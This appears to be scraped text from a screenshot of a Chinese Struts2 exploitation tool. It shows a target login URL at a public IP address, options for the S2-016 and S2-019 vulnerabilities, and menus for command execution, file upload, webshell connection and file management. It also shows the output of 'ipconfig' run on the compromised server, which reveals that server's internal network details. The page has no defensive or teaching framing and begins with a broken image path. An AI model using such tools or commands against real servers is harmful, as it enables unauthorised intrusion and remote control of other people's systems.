 目标: http://223.100.112.36/userLoginAction.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig
Media State . . . . . . . . . . . : Media disconnected
==================================================================================================
★K8cmd-> ipconfig
==================================================================================================
Windows IP Configuration
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.100.177
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.1
Ethernet adapter ???? 2:
Media State . . . . . . . . . . . : Media disconnected